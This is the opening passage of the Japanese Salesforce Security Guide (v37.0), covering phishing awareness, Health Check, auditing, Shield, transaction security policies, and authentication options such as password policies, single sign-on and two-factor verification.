

# Salesforce セキュリティガイ ド

バージョン 37.0, Summer '16





本書の英語版と翻訳版で相違がある場合は英語版を優先するものとします。

<sup>©</sup>Copyright 2000–2016 salesforce.com, inc. All rights reserved. Salesforce およびその他の名称や商標は、salesforce.com, inc. の登録商標です。本ドキュメントに記載されたその他の商標は、各社に所有権があります。

# 目次

| 第1章: Salesforce セキュリティガイド 1          |
|--------------------------------------|
| Salesforce のセキュリティの基本                |
| フィッシングおよび不正ソフトウェア                    |
| セキュリティヘルスチェック4                       |
| 監査                                   |
| Salesforce Shield                    |
| トランザクションセキュリティポリシー7                  |
| Salesforce セキュリティ動画集 8               |
| ユーザの認証                               |
| ユーザ認証の要素                             |
| ユーザ認証の設定                             |
| ユーザへのデータアクセス権の付与62                   |
| データアクセスの保護63                         |
| ユーザ権限                                |
| オブジェクトの権限                            |
| Salesforce Classic Mobile の権限        |
| カスタム権限                               |
| プロファイル                               |
| ユーザロール階層104                          |
| オブジェクトと項目の共有104                      |
| 項目レベルセキュリティ105                       |
| 共有ルール                                |
| ユーザ共有142                             |
| グループとは?                              |
| 組織の共有設定                              |
| Shield プラットフォームの暗号化158               |
| 項目およびファイルの暗号化159                     |
| Shield プラットフォームの暗号化の設定               |
| 操作手順                                 |
| 組織のセキュリティの監視                         |
| ログイン履歴の監視                            |
| 項目履歴管理                               |
| 設定の変更の監視                             |
| トランザクションセキュリティポリシー                   |
| Apex 開発および Visualforce 開発のセキュリティのヒント |
| クロスサイトスクリプト (XSS)                    |
| 数式  タグ                               |
| クロスサイトリクエストフォージェリ (CSRF)             |
| SOQL インジェクション                        |

| データアクセスコントロール | 213 |
|---------------|-----|
|---------------|-----|

## 第1章 Salesforce セキュリティガイド

## トピック:

- Salesforceのセキュ リティの基本
- ユーザの認証
- ユーザへのデータ アクセス権の付与
- オブジェクトと項 目の共有
- Shield プラット フォームの暗号化
- 組織のセキュリ ティの監視
- Apex 開発および Visualforce 開発のセ キュリティのヒン ト

Salesforce は、データとアプリケーションを保護するセキュリティが組み込まれて構築されています。また、独自のセキュリティスキームを実装して、組織の構造とニーズを反映させることもできます。データの保護はお客様と Salesforce との相互連携が必要になります。Salesforce のセキュリティ機能を使用すると、ユーザはジョブを安全かつ効率的に実行できます。

## Salesforce のセキュリティの基本

Salesforceでは、ユーザが操作するデータの公開が制限されます。データの機密性に適したセキュリティコント ロールを実装します。データは社外の認証されていないアクセスから保護されます。また、ユーザによる不正 使用からも保護されます。

#### このセクションの内容:

#### フィッシングおよび不正ソフトウェア

信頼には何よりも透明性が必要です。そのため、Salesforce では http://trust.salesforce.com の Trust サイトにシス テムパフォーマンスやセキュリティに関する情報をリアルタイムで掲載しています。このサイトでは、シ ステムパフォーマンス、現在および最近のフィッシングや不正ソフトウェアに対する警告、組織のセキュ リティに関するベストプラクティスのヒントなどに関する実データが提供されています。

#### セキュリティヘルスチェック

[状態チェック]では、システム管理者がセキュリティ設定のセキュリティの脆弱性をすべて1つのページから特定して修正できます。概要スコアには、Salesforceで推奨される基準を組織がどの程度満たしているかが表示されます。

#### 監査

監査では、システムの使用に関する情報を提供します。この情報は、潜在的なセキュリティ問題、または 実際のセキュリティ問題の診断に不可欠です。Salesforce の監査機能自体が組織を保護することはありませ ん。組織の担当者が定期的に監査を行って潜在的な不正使用を検出する必要があります。

#### Salesforce Shield

Salesforce Shield は 3 つのセキュリティツールで構成されます。システム管理者や開発者はこれらのツールを 使用して、ビジネスクリティカルなアプリケーションに新たなレベルの信頼性、透明性、コンプライアン ス、ガバナンスを組み込むことができます。Salesforce Shield には、プラットフォームの暗号化、イベント監 視、項目監査履歴が含まれます。Salesforce 管理者に、組織で Salesforce Shield が使用できるか問い合わせま す。

#### トランザクションセキュリティポリシー

ポリシーは、指定したイベントを使用してアクティビティを評価します。ポリシーごとに、通知、ブロック、2要素認証の強制、終了するセッションの選択などのリアルタイムアクションを定義します。

#### Salesforce セキュリティ動画集

最も重要な Salesforce セキュリティ概念のいくつかを手短かに紹介するため、楽しく学べる動画を用意しま した。ぜひご覧ください。

## フィッシングおよび不正ソフトウェア

信頼には何よりも透明性が必要です。そのため、Salesforce では http://trust.salesforce.comのTrust サイトにシステム パフォーマンスやセキュリティに関する情報をリアルタイムで掲載しています。このサイトでは、システムパ フォーマンス、現在および最近のフィッシングや不正ソフトウェアに対する警告、組織のセキュリティに関す るベストプラクティスのヒントなどに関する実データが提供されています。

Trust サイトの [セキュリティ] タブには、会社のデータを保護するための有効な情報が記載されています。特に、フィッシングと不正ソフトウェアを警戒しています。

- フィッシングとは、ユーザ名、パスワード、クレジットカードの詳細情報など、電子通信で信頼できるエンティティとしてなりすますことによって、重要な情報を取得しようとするソーシャルエンジニアリング技法です。フィッシャーは、ユーザが URL や外観が正当な Web サイトとよく似た偽の Web サイトに入力するよう誘導する場合がよくあります。Salesforce コミュニティが大きくなるにつれて、コミュニティはフィッシャーにとって格段に目立つターゲットとなります。パスワードを尋ねるような、Salesforce スタッフからのメールや電話は行いませんので、パスワードを誰にも公開しないでください。http://trust.salesforce.comの[信頼] タブの [疑わしいメールを報告] リンクをクリックして、疑わしい活動について報告することができます。
- 不正ソフトウェアは、所有者の同意なく、コンピュータシステムに進入したり、損害を与えるように設計 されたソフトウェアです。不正ソフトウェアは、さまざまな形式の、悪意があり、侵略的で、障害を与え るソフトウェアを表す一般的な用語で、コンピュータウィルスやスパイウェアも含まれます。

## フィッシングおよび不正ソフトウェアへの Salesforce の対策

カスタマーセキュリティはお客様の成功事例の基本であるため、Salesforceでは今後もこの領域の最善の実例や 技術を実装していきます。最新かつ実行中の活動は次のとおりです。

- 影響を受けたお客様に対する積極的なアラートを有効にするログの活発な監視や分析。
- 主要なセキュリティベンダや特定の脅威に対する専門化との連携。
- 不正サイトを削除または無効化(多くは検出から1時間以内)する迅速な処理の実行。
- Salesforce 内でのセキュリティ教育およびアクセスポリシーの強化。
- 当社のお客様そしてインフラストラクチャ内の展開のための新しい技術の評価および開発。

## Salesforce の推奨事項

Salesforceはカスタマーセキュリティの効果的なパートナーとして、サービスソフトウェアの基準を設定しています。当社の努力に加え、お客様もセキュリティ向上のために次の変更を行うことをお勧めします。

- IP 範囲の制限を有効化するよう Salesforce の実装を変更する。これにより、ユーザが会社のネットワークまたは VPN からのみ Salesforce にアクセスできるようにします。詳細は、「ユーザが Salesforce にログインできる範囲と時間帯の制限」(ページ 26)を参照してください。
- セッションセキュリティ制限を設定して、なりすましを難しくする。詳細は、「セッションセキュリティ 設定の変更」(ページ 40)を参照してください。
- フィッシングから保護するため、疑わしいメールを開かないように、慎重になるよう教育する。
- Symantec などの主要ベンダのセキュリティソリューションを使用して、スパムのフィルタリングや不正ソフトウェア保護を展開する。
- 組織内にセキュリティ担当者を指定し、Salesforceがより効率的に連絡できるようにする。詳細は、Salesforce の担当者までお問い合わせください。
- RSA トークンなどの2要素認証技術を使用して、ネットワークへのアクセスを制限する。詳細は、「2要素 認証」(ページ13)を参照してください。
- トランザクションセキュリティを使用してイベントを監視し、適切な措置を講じる。詳細は、「トランザクションセキュリティポリシー」(ページ7)を参照してください。

Salesforce には、セキュリティ問題に対応する Security Incident Response Team があります。セキュリティ障害また は脆弱性をSalesforceに報告するには、security@salesforce.com に連絡してください。問題について詳細に説明して いただければ、チームが適切に対応いたします。

## セキュリティヘルスチェック

[状態チェック]では、システム管理者がセキュリティ設定のセキュリティの脆弱 性をすべて1つのページから特定して修正できます。概要スコアには、Salesforce で推奨される基準を組織がどの程度満たしているかが表示されます。

[設定]から、[クイック検索] ボックスに「状態チェック」と入力し、[状態チェック]を選択します。

[Salesforce ベースライン基準](1)は、[ログインアクセスポリシー]、[ネットワーク アクセス]、[パスワードポリシー]、[リモートサイトの設定]、および[セッション の設定] グループ (2) の設定の推奨値で構成されます。[Salesforce ベースライン基 準]の内容よりも制限が緩い設定に変更すると、状態チェックのスコアが低下し ます。

高リスクおよび中リスクの設定が、基準値(3)との比較情報と共に表示されま す。リスクに対処するには、設定を編集(4)してスコアを更新(5)し、改善された かどうかを確認します。基準を満たす設定は、一番下に表示されます。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

状態チェックを参照する

 「設定・定義を参照する」
 および
 「すべてのデータの編集」

| to setu<br>He                                       | <sub>i</sub><br>Pealth Check                                                        |                      |                   |                                                 | Create 💌                  |
|-----------------------------------------------------|-------------------------------------------------------------------------------------|----------------------|-------------------|-------------------------------------------------|---------------------------|
| How well do                                         | es your org meet Salesforce security standards? Reduce your security risi           | k and limit data los | s by optimizing   | the areas below. Video: Learn More abo          | ut Health Check 5 Refresh |
| 50                                                  | %                                                                                   |                      |                   |                                                 |                           |
| of the sta<br>How did v                             | ndard met<br>we calculate this score?                                               |                      |                   |                                                 |                           |
| <ul> <li>High-Risk Security Settings (5)</li> </ul> |                                                                                     |                      |                   |                                                 |                           |
| Your valu                                           | ues in these settings are considered high-risk security vulnerabilities.            | 2                    |                   | 3                                               | 4                         |
| STATUS                                              | SETTING                                                                             | GROUP                | YOUR<br>VALUE     | STANDARD VALUE                                  | ACTIONS                   |
| High<br>Risk                                        | Minimum password length                                                             | Password<br>Policies | 5                 | 8                                               | Edit 🗗                    |
| High<br>Risk                                        | Password complexity requirement                                                     | Password<br>Policies | No<br>restriction | Must mix alpha, numeric, and special characters | Edit 🗗                    |
| High<br>Risk                                        | Maximum invalid login attempts                                                      | Password<br>Policies | 10                | 3                                               | Edit 🗗                    |
| High<br>Risk                                        | Enable clickjack protection for customer Visualforce pages with<br>standard headers | Session<br>Settings  | Disabled          | Enabled                                         | Edit 🗗                    |

例:パスワードの最小長を8(デフォルト値)から5に変更し、[パスワードポリシー]の他の設定を制限の緩い値に変更したとします。これらの変更により、推測や他の過激な攻撃に対してユーザのパスワードが脆弱な状態になります。その結果、全体的なスコアが低下し、設定がリスクとして表示されます。

関連トピック:

Salesforce ヘルプ: [状態チェック] のスコアの計算方法

## 監査

監査では、システムの使用に関する情報を提供します。この情報は、潜在的なセキュリティ問題、または実際 のセキュリティ問題の診断に不可欠です。Salesforceの監査機能自体が組織を保護することはありません。組織 の担当者が定期的に監査を行って潜在的な不正使用を検出する必要があります。

組織のシステムが実際に安全かどうかを確認するには、監査を実行して予期しない変更や使用の動向を監視す る必要があります。

レコード変更項目

すべてのオブジェクトには、レコードを作成し、最後にレコードを更新したユーザの名前を格納する項目 が含まれています。これにより、基本的な監査情報を入手できます。

ログイン履歴

過去6か月間に組織に対して行われた正常なログイン、失敗したログインのリストをレビューできます。 「ログイン履歴の監視」(ページ 188)を参照してください。

#### 項目履歴管理

各項目に監査機能を有効化すると、選択した項目値の変更を自動的に追跡できます。監査機能はすべての カスタムオブジェクトで使用できますが、一部の標準オブジェクトでのみ項目レベルの監査が許可されま す。「項目履歴管理」(ページ 190)を参照してください。

#### 設定変更履歴

管理者は組織の設定に行われた変更の日時を記録する設定変更履歴を参照することもできます。「設定の 変更の監視」 (ページ 195)を参照してください。

## Salesforce Shield

Salesforce Shield は 3 つのセキュリティツールで構成されます。システム管理者や開発者はこれらのツールを使用して、ビジネスクリティカルなアプリケーションに新たなレベルの信頼性、透明性、コンプライアンス、ガバナンスを組み込むことができます。Salesforce Shield には、プラットフォームの暗号化、イベント監視、項目監査履歴が含まれます。Salesforce 管理者に、組織で Salesforce Shield が使用できるか問い合わせます。

## プラットフォームの暗号化

プラットフォームの暗号化により、Salesforceアプリケーション全体に保存された重要な機密データをネイティ ブに暗号化できます。このため、重要なアプリケーションの機能(検索、ワークフロー、入力規則など)を維持 しながら、PII、機密、または独自のデータを保護し、外部および内部両方のデータコンプライアンスポリシー に対応します。暗号化キーに対する完全な制御権があり、未承認のユーザから機密データを保護する暗号化 データ権限を設定できます。「Shield プラットフォームの暗号化」(ページ 158)を参照してください。

## イベント監視

イベント監視で、すべてのSalesforceアプリケーションに関する詳細なパフォーマンス、セキュリティ、および 利用状況データにアクセスできます。すべての操作は API 経由で追跡とアクセスができるため、任意のデータ 視覚化アプリケーションで表示できます。重要なビジネスデータをだれが、いつ、どこからアクセスしたか確 認できます。アプリケーションのユーザ導入について理解します。エンドユーザの操作性を向上するには、パ フォーマンスのトラブルシューティングと最適化をします。イベント監視データはWave Analytics、Splunk、New Relicなどのデータ視覚化ツールまたはアプリケーション監視ツールに簡単にインポートできます。手始めに、 「イベント監視」トレーニングコースを確認します。

## 項目監査履歴

項目監査履歴: 任意の日付のデータの状態と値をいつでも確認できます。法規制の遵守、社内ガバナンス、監 査、カスタマーサービスで使用できます。大規模なビッグデータバックエンドを基盤としているため、最大 10年間のフォレンシックデータレベルの監査履歴を作成できるほか、データを削除するタイミングも設定でき ます。「項目監査履歴」 (ページ 193)を参照してください。

## トランザクションセキュリティポリシー

ポリシーは、指定したイベントを使用してアクティビティを評価します。ポリ シーごとに、通知、ブロック、2要素認証の強制、終了するセッションの選択な どのリアルタイムアクションを定義します。

組織のトランザクションセキュリティを有効にすると、次の2つのポリシーが 作成されます。

- 同時ログインセッション数を制限する同時セッションの制限ポリシー
- リードでデータダウンロードの超過をブロックするリードデータエクスポー トポリシー

ポリシーの対応する Apex クラスも組織に作成されます。システム管理者は、ポ リシーをすぐに有効にしたり、Apex クラスを編集してポリシーをカスタマイズ したりできます。

たとえば、ユーザあたりの同時セッション数を制限する同時セッションの制限 ポリシーを有効化するとします。また、ポリシーがトリガされた場合にメール で通知されるように、ポリシーを変更します。さらに、ポリシーの Apex 実装を 更新して、デフォルトの5セッションではなく3セッションにユーザを制限しま す(大変な作業のように聞こえますが、実際は簡単です)。その後で、3つのログ

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Salesforce Shield または Salesforce Shield Event Monitoring アドオンサブス クリプションを購入する 必要があります。

インセッションを持つユーザが4つ目のセッションを作成しようとします。この操作はポリシーにより回避され、新しいセッションを始める前に既存のいずれかのセッションを終了するように要求されます。同時に、ポ リシーがトリガされたことがユーザに通知されます。

トランザクションセキュリティアーキテクチャでは、セキュリティポリシーエンジンを使用して、イベントを 分析し必要なアクションを判断します。



トランザクションセキュリティポリシーは、イベント、通知、およびアクションで構成されます。

- 組織に適用されるポリシー (イベント対象)。使用可能なイベント種別は次のとおりです。
  - 取引先、取引先責任者、リード、商談オブジェクトのデータのエクスポート

- 認証プロバイダ、認証セッション、クライアントブラウザ、ログイン Pのエンティティ
- ログイン
- 接続アプリケーション、レポート、ダッシュボードのリソースアクセス
- 使用可能なポリシーの通知—メール、アプリケーション内通知あるいはその両方で通知を受けることができます。
- ポリシーがトリガされた場合に実行されるアクションは、次のとおりです。
  - 操作をブロックする
  - 2要素認証を使用した高いレベルの保証を必須とする
  - 現在のセッションを終了する

アクションを実行せずに、通知のみを受信することもできます。使用可能なアクションは、選択したイベ ント種別によって異なります。

## Salesforce セキュリティ動画集

最も重要な Salesforce セキュリティ概念のいくつかを手短かに紹介するため、楽しく学べる動画を用意しました。ぜひご覧ください。

- Introduction to the Salesforce Security Model (Salesforce セキュリティモデルの概要)
- O Who Sees What
- Workshop: What's Possible with Salesforce Data Access and Security (ワークショップ: Salesforce のデータアクセスと セキュリティで可能な操作)
- Security and the Salesforce Platform: Patchy Morning Fog Clearing to Midday (セキュリティと Salesforce プラットフォーム: 所により霧のち晴れ)
- O Understanding Multitenancy and the Architecture of the Salesforce Platform (Salesforce プラットフォームのマルチテナンシーとアーキテクチャについて)

## ユーザの認証

認証とは、各ログインユーザが本人であることを確認して、組織またはそのデータへの不正なアクセスを防ぐ ことです。

このセクションの内容:

ユーザ認証の要素

Salesforce では、ユーザを認証するさまざまな方法を用意しています。組織のニーズやユーザの使用パターンに合わせて各方法を組み合わせた認証方式を構築します。

ユーザ認証の設定

ユーザが本人であることを確認するためのログイン設定を選択します。

## ユーザ認証の要素

Salesforceでは、ユーザを認証するさまざまな方法を用意しています。組織のニーズやユーザの使用パターンに 合わせて各方法を組み合わせた認証方式を構築します。

#### このセクションの内容:

#### パスワード

Salesforce では、組織の各ユーザに一意のユーザ名とパスワードを提供します。ユーザは、ログインするたびにこのユーザ名とパスワードを入力する必要があります。システム管理者は、いくつかの設定を使用して、ユーザのパスワードが強固で安全なものとなるように設定できます。

#### Cookie

Salesforce では、指定セッションの所要時間に関する暗号化された認証情報を記録するために、セッション Cookie を発行します。

#### シングルサインオン

Salesforce には、ユーザ認証の独自のシステムがありますが、会社によっては、既存のシングルサインオン 機能を使用してユーザ認証を簡略化し、標準化したい場合があります。

#### 私のドメイン

[私のドメイン]を使用すると、カスタム Salesforce ドメイン名を定義して、いくつかの重要な方法で組織の ログインおよび認証を容易に管理できます。

#### 2要素認証

Salesforceシステム管理者は、すべてのユーザログインで第2レベルの認証を必須にすることで組織のセキュ リティを強化できます。また、レポートの表示や接続アプリケーションへのアクセスの試行など、ユーザ が特定の条件を満たした場合に2要素認証を必須にすることもできます。

#### ネットワークベースのセキュリティ

ネットワークベースのセキュリティは、ユーザがログインできる場所と時間を制限します。この機能は、 ログイン可能なユーザを判別するだけのユーザ認証とは異なります。ネットワークベースのセキュリティ を使用すると、攻撃者による攻撃の機会が制限され、また攻撃者が盗まれたログイン情報を使用すること が困難になります。

#### データエクスポート向け CAPTCHA セキュリティ

Salesforce では要望に応じて、ユーザが Salesforce からデータをエクスポートするときに、簡単なテキスト入 力型のユーザ認証テストを要求することができます。こうしたネットワークベースのセキュリティによっ て、悪意のあるユーザによる組織のデータへのアクセスを阻止し、自動化攻撃のリスクを軽減することが できます。

#### セッションセキュリティ

ログイン後、ユーザはプラットフォームとのセッションを確立します。セッションセキュリティを使用し て、ログインしたままでユーザがコンピュータから離れているときにネットワークにさらされる危険を制 限します。ある従業員が別の従業員のセッションを使用したりする場合などの、内部攻撃の危険も制限し ます。複数のセッション設定から選択して、セッションの動作を制御します。

#### カスタムログインフロー

ログインフローを使用すると、システム管理者は、実務に合った認証後のプロセスを構築し、フローをユー ザプロファイルに関連付け、ログイン時にそのフロー経由でユーザに送信できます。ログインフローを使 用して、ユーザの登録情報の収集、サービス利用規約受諾フォームの提供、ユーザに対する認証の第2要 素の要求およびその他のカスタマイズを行います。

#### シングルサインオン

シングルサインオンを使用すると、ユーザは各リソースに個別にログインすることなく、認証済みのすべ てのネットワークリソースにアクセスできます。企業ユーザのデータベースまたはクライアントアプリケー ションに対してユーザ名とパスワードを検証でき、Salesforce 管理の個別のユーザパスワードは必要ありま せん。

#### 接続アプリケーション

接続アプリケーションは、APIを使用してアプリケーションをSalesforceと統合します。接続アプリケーショ ンでは、標準のSAMLおよびOAuthプロトコルを使用して、認証、シングルサインオンの提供、Salesforce API で使用するトークンの提供を行います。標準のOAuth機能に加え、接続アプリケーションでは、システム 管理者がさまざまなセキュリティポリシーを設定したり、対応するアプリケーションを使用できるユーザ を明示的に制御したりできます。

#### デスクトップクライアントアクセス

Connect Offline および Connect for Office は、Salesforce とご使用のPCを統合するデスクトップクライアントです。 システム管理者として、更新が可能な場合に自動的にユーザに通知されるかどうか、ユーザがどのデスク トップクライアントにアクセスできるかを制御できます。

## パスワード

Salesforce では、組織の各ユーザに一意のユーザ名とパスワードを提供します。 ユーザは、ログインするたびにこのユーザ名とパスワードを入力する必要があ ります。システム管理者は、いくつかの設定を使用して、ユーザのパスワード が強固で安全なものとなるように設定できます。

- パスワードポリシー すべてのユーザのパスワードが期限切れになるまでの時間や、パスワードに要求される複雑さのレベルなど、パスワードとログインのさまざまなポリシーを設定します。「パスワードポリシーの設定」(ページ 35)を参照してください。
- ユーザパスワードの期限切れ —「パスワード無期限」権限のあるユーザを 除いて、組織内のすべてのユーザのパスワードを期限切れにします。「すべ てのユーザのパスワードのリセット」(ページ39)を参照してください。
- ユーザパスワードリセット 指定したユーザのパスワードをリセットします。「ユーザのパスワードのリセット」を参照してください。
- ログイン試行とロックアウト期間―ログインに失敗した回数が多すぎてユー ザがSalesforceからロックアウトされた場合、それらのユーザをロック解除で きます。「ユーザの編集」を参照してください。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience の両方

パスワードポリシーを使 用可能なエディション:す べてのエディション

## ユーザ権限

- パスワードポリシーを設 定する
- 「パスワードポリシー の管理」

ユーザパスワードをリ セットしてユーザをロッ ク解除する

 「ユーザパスワードの リセットおよびユーザ のロック解除」

## パスワード要件

パスワードにはユーザ名を使用できません。また、パスワードをユーザの名や姓と同じにすることはできません。簡単すぎるパスワードも使用できません。たとえば、ユーザはパスワードを *password* に変更すること はできません。

新規組織には、すべてのエディションで次のデフォルトのパスワード要件が課されます。これらのパスワード ポリシーは、Personal Edition を除くすべてのエディションで変更できます。

- パスワードには、1つの英字と1つの数字が含まれる8文字以上の文字を使用する必要があります。
- セキュリティの質問に対する回答にユーザのパスワードを含めることはできません。
- ユーザがパスワードを変更する場合、最後の3回分のパスワードは再利用できません。

## Cookie

Salesforceでは、指定セッションの所要時間に関する暗号化された認証情報を記録するために、セッションCookie を発行します。

セッション Cookie にはユーザ名もパスワードも含まれません。Salesforce が Cookie を使用してその他のユーザお よびセッションに関する機密情報を保存することはありません。代わりに、動的データおよびエンコードされ たセッション ID に基づく、より高度なセキュリティ方式を実装しています。

## シングルサインオン

Salesforceには、ユーザ認証の独自のシステムがありますが、会社によっては、既存のシングルサインオン機能 を使用してユーザ認証を簡略化し、標準化したい場合があります。

シングルサインオンの実装には2つのオプションがあります。Security Assertion Markup Language (SAML) を使用する統合認証または代理認証です。

- Security Assertion Markup Language (SAML) を使用する統合認証を使用すると、関連付けられているが関連のない Webサービス間で認証と認証データを送信することができます。これにより、クライアントアプリケーショ ンから Salesforce にサインオンできます。SAMLを使用した統合認証は、組織でデフォルトで有効化されてい ます。
- 代理認証のシングルサインオンを使用すると、Salesforce と選択した認証メソッドを統合することができます。これにより、LDAP (Lightweight Directory Access Protocol) サーバによる認証を統合するか、パスワードの変わりにトークンを使用する認証にシングルサインオンを実行することができます。一部のユーザは代理認証を使用し、それ以外のユーザは引き続き Salesforce 管理パスワードを使用するように、権限レベルで代理認証を管理します。代理認証は組織単位ではなく、権限ごとに設定されます。

代理認証を使用する主な理由を次に示します。

- 安全な D プロバイダとのインテグレーションなど、より厳密なユーザ認証を使用できる
- ログインページを非公開にし、企業ファイアウォールの内側からのみアクセスできるようにする
- フィッシング攻撃を減らすために、Salesforceを使用する他のすべの企業と差別化できる

この機能を Salesforce で有効化されるよう要求する必要があります。組織の代理認証シングルサインオンの 有効化については、Salesforce にお問い合わせください。

• 認証プロバイダは外部サービスプロバイダのログイン情報を使用して、Salesforce 組織にユーザがログイン できるようにします。Salesforce では、OpenID Connect プロトコルがサポートされており、ユーザは任意の OpenID プロバイダ (OpenID Connect をサポートする Google、Paypal、LinkedIn などのサービス) からログインで きます。認証プロバイダが有効化されている場合、Salesforce はユーザのパスワードを検証しません。代わ りに、Salesforce は外部サービスプロバイダのユーザログイン情報を使用して、認証情報を設定します。

## ID プロバイダ

Dプロバイダは、ユーザがシングルサインオンを使用して他のWebサイトにアクセスできるようにする信頼済みプロバイダです。サービスプロバイダは、アプリケーションをホストするWebサイトです。SalesforceをDプロバイダとして有効にして、1つ以上のサービスプロバイダを定義できます。ユーザは、シングルサインオンを使用してSalesforceから他のアプリケーションに直接アクセスできます。シングルサインオンを使用すると、いくつものパスワードを覚える必要がなく、1つだけ覚えておけばよいため、ユーザは非常に助かります。さらに、アプリケーションをタブとしてSalesforce組織に追加できるため、ユーザはプログラムを切り替える必要がなくなります。

詳細は、Salesforce オンラインヘルプの「ID プロバイダとサービスプロバイダ」を参照してください。

## 私のドメイン

[私のドメイン]を使用すると、カスタム Salesforce ドメイン名を定義して、いくつかの重要な方法で組織のログ インおよび認証を容易に管理できます。

- 一意のドメイン URL でビジネスアイデンティティを強調する
- ログイン画面のブランド設定および右フレームのコンテンツのカスタマイズを行う
- 新しいドメイン名を使用しないページ要求をブロックまたはリダイレクトする
- 複数の Salesforce 組織で同時に作業する
- カスタムログインポリシーを設定してユーザの認証方法を決定する
- ユーザがログインページで Google や Facebook などのソーシャルアカウントを使用してログインできるよう にする
- ユーザが1回ログインするだけで外部サービスにアクセスできるようにする

詳細は、Salesforce オンラインヘルプの「私のドメイン」を参照してください。

## 2 要素認証

Salesforceシステム管理者は、すべてのユーザログインで第2レベルの認証を必須 にすることで組織のセキュリティを強化できます。また、レポートの表示や接 続アプリケーションへのアクセスの試行など、ユーザが特定の条件を満たした 場合に2要素認証を必須にすることもできます。

#### Salesforce ID 検証

信頼できる P 範囲以外からユーザがログインし、認識されていないブラウザま たはアプリケーションを使用する場合、ユーザは D を検証するように求められ ます。ユーザごとに使用可能な最も優先度の高い検証方法が使用されます。検 証方法の優先順序は次のとおりです。

- ユーザのアカウントに接続された Salesforce Authenticator モバイルアプリケー ション(バージョン2以降)による転送通知経由の検証またはロケーションベー スの自動検証。
- 2. ユーザのアカウントに接続されたモバイル認証アプリケーションによって生成される確認コード。
- 3. ユーザの検証済み携帯電話に SMS で送信される確認コード。
- 4. ユーザのメールアドレスにメールで送信される確認コード。

□検証が成功すると、ユーザは次の場合を除き、そのブラウザまたはアプリケーションから□を再度検証する必要がなくなります。

- 手動でブラウザのCookieをクリアしたか、Cookieを削除するようにブラウザを設定したか、ブラウザが非公 開またはシークレットモードである
- □検証ページで [次回からは確認しない] を選択解除する

## 2要素認証を要求する組織ポリシー

